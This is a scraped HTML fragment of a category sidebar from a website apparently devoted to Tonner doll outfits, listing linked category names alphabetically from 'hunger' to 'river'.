	<li class="cat-item cat-item-365"><a href="https://tonnerdolloutfits.org/category/hunger/" >hunger</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://tonnerdolloutfits.org/category/imagination/" >imagination</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://tonnerdolloutfits.org/category/imperiale/" >imperiale</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://tonnerdolloutfits.org/category/imperium/" >imperium</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://tonnerdolloutfits.org/category/impressionist/" >impressionist</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://tonnerdolloutfits.org/category/incandescent/" >incandescent</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://tonnerdolloutfits.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://tonnerdolloutfits.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://tonnerdolloutfits.org/category/innocence/" >innocence</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://tonnerdolloutfits.org/category/inset/" >inset</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://tonnerdolloutfits.org/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://tonnerdolloutfits.org/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://tonnerdolloutfits.org/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://tonnerdolloutfits.org/category/iridescent/" >iridescent</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://tonnerdolloutfits.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://tonnerdolloutfits.org/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://tonnerdolloutfits.org/category/jamieshow/" >jamieshow</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://tonnerdolloutfits.org/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://tonnerdolloutfits.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://tonnerdolloutfits.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://tonnerdolloutfits.org/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://tonnerdolloutfits.org/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://tonnerdolloutfits.org/category/jetzt/" >jetzt</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://tonnerdolloutfits.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://tonnerdolloutfits.org/category/jonah/" >jonah</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://tonnerdolloutfits.org/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://tonnerdolloutfits.org/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://tonnerdolloutfits.org/category/judys/" >judy&#039;s</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://tonnerdolloutfits.org/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://tonnerdolloutfits.org/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://tonnerdolloutfits.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://tonnerdolloutfits.org/category/kaleidoscope/" >kaleidoscope</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://tonnerdolloutfits.org/category/kaye/" >kaye</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://tonnerdolloutfits.org/category/kish/" >kish</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://tonnerdolloutfits.org/category/kissed/" >kissed</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://tonnerdolloutfits.org/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://tonnerdolloutfits.org/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://tonnerdolloutfits.org/category/knitting/" >knitting</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://tonnerdolloutfits.org/category/kotakoti/" >kotakoti</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://tonnerdolloutfits.org/category/lamour/" >l&#039;amour</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://tonnerdolloutfits.org/category/lacie/" >lacie</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://tonnerdolloutfits.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://tonnerdolloutfits.org/category/lara/" >lara</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://tonnerdolloutfits.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://tonnerdolloutfits.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://tonnerdolloutfits.org/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://tonnerdolloutfits.org/category/le200/" >le200</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://tonnerdolloutfits.org/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://tonnerdolloutfits.org/category/leaves/" >leaves</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://tonnerdolloutfits.org/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://tonnerdolloutfits.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://tonnerdolloutfits.org/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://tonnerdolloutfits.org/category/lilac/" >lilac</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://tonnerdolloutfits.org/category/lilacs/" >lilacs</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://tonnerdolloutfits.org/category/lilah/" >lilah</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://tonnerdolloutfits.org/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://tonnerdolloutfits.org/category/lingerie/" >lingerie</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://tonnerdolloutfits.org/category/lingerie4you/" >lingerie4you</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://tonnerdolloutfits.org/category/lisella64/" >lisella64</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://tonnerdolloutfits.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://tonnerdolloutfits.org/category/lizettes/" >lizette&#039;s</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://tonnerdolloutfits.org/category/lizzie/" >lizzie</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://tonnerdolloutfits.org/category/loli/" >loli</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://tonnerdolloutfits.org/category/lolita/" >lolita</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://tonnerdolloutfits.org/category/longing/" >longing</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://tonnerdolloutfits.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://tonnerdolloutfits.org/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://tonnerdolloutfits.org/category/lottie/" >lottie</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://tonnerdolloutfits.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://tonnerdolloutfits.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://tonnerdolloutfits.org/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://tonnerdolloutfits.org/category/lyra/" >lyra</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://tonnerdolloutfits.org/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://tonnerdolloutfits.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://tonnerdolloutfits.org/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://tonnerdolloutfits.org/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://tonnerdolloutfits.org/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://tonnerdolloutfits.org/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://tonnerdolloutfits.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://tonnerdolloutfits.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://tonnerdolloutfits.org/category/malice/" >malice</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://tonnerdolloutfits.org/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://tonnerdolloutfits.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://tonnerdolloutfits.org/category/marche/" >marche</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://tonnerdolloutfits.org/category/marchfits/" >marchfits</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://tonnerdolloutfits.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://tonnerdolloutfits.org/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://tonnerdolloutfits.org/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://tonnerdolloutfits.org/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://tonnerdolloutfits.org/category/marylin/" >marylin</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://tonnerdolloutfits.org/category/masquerade/" >masquerade</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://tonnerdolloutfits.org/category/materials/" >materials</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://tonnerdolloutfits.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://tonnerdolloutfits.org/category/maudlynne/" >maudlynne</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://tonnerdolloutfits.org/category/mavis/" >mavis</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://tonnerdolloutfits.org/category/mcgrath/" >mcgrath</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://tonnerdolloutfits.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://tonnerdolloutfits.org/category/melancholy/" >melancholy</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://tonnerdolloutfits.org/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://tonnerdolloutfits.org/category/merveilleuse/" >merveilleuse</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://tonnerdolloutfits.org/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://tonnerdolloutfits.org/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://tonnerdolloutfits.org/category/mib-tonner/" >mib-tonner</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://tonnerdolloutfits.org/category/midas/" >midas</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://tonnerdolloutfits.org/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://tonnerdolloutfits.org/category/milady/" >milady</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://tonnerdolloutfits.org/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://tonnerdolloutfits.org/category/minha/" >minha</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://tonnerdolloutfits.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://tonnerdolloutfits.org/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://tonnerdolloutfits.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://tonnerdolloutfits.org/category/minthampton/" >minthampton</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://tonnerdolloutfits.org/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://tonnerdolloutfits.org/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://tonnerdolloutfits.org/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://tonnerdolloutfits.org/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://tonnerdolloutfits.org/category/mist/" >mist</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://tonnerdolloutfits.org/category/modeling/" >modeling</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://tonnerdolloutfits.org/category/modsdoll/" >modsdoll</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://tonnerdolloutfits.org/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://tonnerdolloutfits.org/category/momenttonner/" >momenttonner</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://tonnerdolloutfits.org/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://tonnerdolloutfits.org/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://tonnerdolloutfits.org/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://tonnerdolloutfits.org/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://tonnerdolloutfits.org/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://tonnerdolloutfits.org/category/moonlight/" >moonlight</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://tonnerdolloutfits.org/category/moonlit/" >moonlit</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://tonnerdolloutfits.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://tonnerdolloutfits.org/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://tonnerdolloutfits.org/category/mortimer/" >mortimer</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://tonnerdolloutfits.org/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://tonnerdolloutfits.org/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://tonnerdolloutfits.org/category/muppets/" >muppets</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://tonnerdolloutfits.org/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://tonnerdolloutfits.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://tonnerdolloutfits.org/category/myia/" >myia</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://tonnerdolloutfits.org/category/myrtle/" >myrtle</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://tonnerdolloutfits.org/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://tonnerdolloutfits.org/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://tonnerdolloutfits.org/category/narnia/" >narnia</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://tonnerdolloutfits.org/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://tonnerdolloutfits.org/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://tonnerdolloutfits.org/category/neema/" >neema</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://tonnerdolloutfits.org/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://tonnerdolloutfits.org/category/new-city/" >new-city</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://tonnerdolloutfits.org/category/new-lace/" >new-lace</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://tonnerdolloutfits.org/category/newt/" >newt</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://tonnerdolloutfits.org/category/neytiri/" >neytiri</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://tonnerdolloutfits.org/category/nfbrtonner14/" >nfbrtonner14</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://tonnerdolloutfits.org/category/nib/" >nib-</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://tonnerdolloutfits.org/category/nib-17/" >nib-17</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://tonnerdolloutfits.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://tonnerdolloutfits.org/category/nocturne/" >nocturne</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://tonnerdolloutfits.org/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://tonnerdolloutfits.org/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://tonnerdolloutfits.org/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://tonnerdolloutfits.org/category/numina/" >numina</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://tonnerdolloutfits.org/category/oath/" >oath</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://tonnerdolloutfits.org/category/obsessed/" >obsessed</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://tonnerdolloutfits.org/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://tonnerdolloutfits.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://tonnerdolloutfits.org/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://tonnerdolloutfits.org/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://tonnerdolloutfits.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://tonnerdolloutfits.org/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://tonnerdolloutfits.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://tonnerdolloutfits.org/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://tonnerdolloutfits.org/category/optimistic/" >optimistic</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://tonnerdolloutfits.org/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://tonnerdolloutfits.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://tonnerdolloutfits.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://tonnerdolloutfits.org/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://tonnerdolloutfits.org/category/ouat/" >ouat</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://tonnerdolloutfits.org/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://tonnerdolloutfits.org/category/outfitdress/" >outfitdress</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://tonnerdolloutfits.org/category/outfits/" >outfits</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://tonnerdolloutfits.org/category/outfits-matt/" >outfits-matt</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://tonnerdolloutfits.org/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://tonnerdolloutfits.org/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://tonnerdolloutfits.org/category/padme/" >padme</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://tonnerdolloutfits.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://tonnerdolloutfits.org/category/pale/" >pale</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://tonnerdolloutfits.org/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://tonnerdolloutfits.org/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://tonnerdolloutfits.org/category/parnilla/" >parnilla</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://tonnerdolloutfits.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://tonnerdolloutfits.org/category/participate/" >participate</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://tonnerdolloutfits.org/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://tonnerdolloutfits.org/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://tonnerdolloutfits.org/category/patience/" >patience</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://tonnerdolloutfits.org/category/patsy/" >patsy</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://tonnerdolloutfits.org/category/patsys/" >patsy&#039;s</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://tonnerdolloutfits.org/category/peachy/" >peachy</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://tonnerdolloutfits.org/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://tonnerdolloutfits.org/category/penelope/" >penelope</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://tonnerdolloutfits.org/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://tonnerdolloutfits.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://tonnerdolloutfits.org/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://tonnerdolloutfits.org/category/perparation/" >perparation</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://tonnerdolloutfits.org/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://tonnerdolloutfits.org/category/phyn/" >phyn</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://tonnerdolloutfits.org/category/phynaero/" >phynaero</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://tonnerdolloutfits.org/category/phynn/" >phynn</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://tonnerdolloutfits.org/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://tonnerdolloutfits.org/category/picnic/" >picnic</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://tonnerdolloutfits.org/category/picturesque/" >picturesque</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://tonnerdolloutfits.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://tonnerdolloutfits.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://tonnerdolloutfits.org/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://tonnerdolloutfits.org/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://tonnerdolloutfits.org/category/pkpp012/" >pkpp012-</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://tonnerdolloutfits.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://tonnerdolloutfits.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://tonnerdolloutfits.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://tonnerdolloutfits.org/category/poetic/" >poetic</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://tonnerdolloutfits.org/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://tonnerdolloutfits.org/category/polishedtonner/" >polishedtonner</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://tonnerdolloutfits.org/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://tonnerdolloutfits.org/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://tonnerdolloutfits.org/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://tonnerdolloutfits.org/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://tonnerdolloutfits.org/category/precocious/" >precocious</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://tonnerdolloutfits.org/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://tonnerdolloutfits.org/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://tonnerdolloutfits.org/category/prettie/" >prettie</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://tonnerdolloutfits.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://tonnerdolloutfits.org/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://tonnerdolloutfits.org/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://tonnerdolloutfits.org/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://tonnerdolloutfits.org/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://tonnerdolloutfits.org/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://tonnerdolloutfits.org/category/professor/" >professor</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://tonnerdolloutfits.org/category/prom/" >prom</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://tonnerdolloutfits.org/category/prudence/" >prudence</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://tonnerdolloutfits.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://tonnerdolloutfits.org/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://tonnerdolloutfits.org/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://tonnerdolloutfits.org/category/races/" >races</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://tonnerdolloutfits.org/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://tonnerdolloutfits.org/category/raging/" >raging</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://tonnerdolloutfits.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://tonnerdolloutfits.org/category/raindrops/" >raindrops</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://tonnerdolloutfits.org/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://tonnerdolloutfits.org/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://tonnerdolloutfits.org/category/rapunzel/" >rapunzel</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://tonnerdolloutfits.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://tonnerdolloutfits.org/category/rare-17/" >rare-17</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://tonnerdolloutfits.org/category/rare-18/" >rare-18</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://tonnerdolloutfits.org/category/rare-nib-ace/" >rare-nib-ace</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://tonnerdolloutfits.org/category/rare-tonner/" >rare-tonner</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://tonnerdolloutfits.org/category/rare-tonnereffanbee/" >rare-tonnereffanbee</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://tonnerdolloutfits.org/category/rare-vhtf-for/" >rare-vhtf-for</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://tonnerdolloutfits.org/category/re-imagination/" >re-imagination</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://tonnerdolloutfits.org/category/re-sale/" >re-sale</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://tonnerdolloutfits.org/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://tonnerdolloutfits.org/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://tonnerdolloutfits.org/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://tonnerdolloutfits.org/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://tonnerdolloutfits.org/category/regrets/" >regrets</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://tonnerdolloutfits.org/category/reluctant/" >reluctant</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://tonnerdolloutfits.org/category/renesmee/" >renesmee</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://tonnerdolloutfits.org/category/repaint/" >repaint</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://tonnerdolloutfits.org/category/repainted/" >repainted</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://tonnerdolloutfits.org/category/reroot/" >reroot</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://tonnerdolloutfits.org/category/resisting/" >resisting</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://tonnerdolloutfits.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://tonnerdolloutfits.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://tonnerdolloutfits.org/category/reveals/" >reveals</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://tonnerdolloutfits.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://tonnerdolloutfits.org/category/revlon/" >revlon</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://tonnerdolloutfits.org/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://tonnerdolloutfits.org/category/riley/" >riley</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://tonnerdolloutfits.org/category/river/" >river</a>
</li>
